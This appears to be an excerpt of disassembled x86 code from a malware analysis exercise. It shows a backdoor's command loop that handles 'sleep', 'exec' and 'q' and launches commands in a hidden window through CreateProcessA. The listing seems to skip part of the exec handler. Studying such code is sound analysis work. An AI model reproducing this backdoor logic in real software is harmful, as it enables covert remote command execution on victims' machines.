 lea     ecx, [esp+1208h+buf]
push    5               ; MaxCount
push    ecx             ; Str2
push    offset Str1     ; "sleep"
call    ebp ; strncmp
add     esp, 0Ch
test    eax, eax
jnz     short loc_10001161
push    393216          ; dwMilliseconds
call    ds:Sleep
jmp     short loc_100010E9
loc_10001161:
lea     edx, [esp+1208h+buf]
push    4               ; MaxCount
push    edx             ; Str2
push    offset aExec    ; "exec"
call    ebp ; strncmp
add     esp, 0Ch
test    eax, eax
jnz     short loc_100011B6
loc_100011B6:
cmp     [esp+1208h+buf], 71h ; 'q'
jz      short loc_100011D0
mov     ecx, 11h
lea     edi, [esp+1208h+StartupInfo]
rep stosd
lea     eax, [esp+1208h+ProcessInformation]
lea     ecx, [esp+1208h+StartupInfo]
push    eax             ; lpProcessInformation
push    ecx             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    8000000h        ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
lea     edx, [esp+1224h+CommandLine]
push    0               ; lpProcessAttributes
push    edx             ; lpCommandLine
push    0               ; lpApplicationName
mov     [esp+1230h+StartupInfo.cb], 44h ; 'D'
call    ebx ; CreateProcessA
jmp     loc_100010E9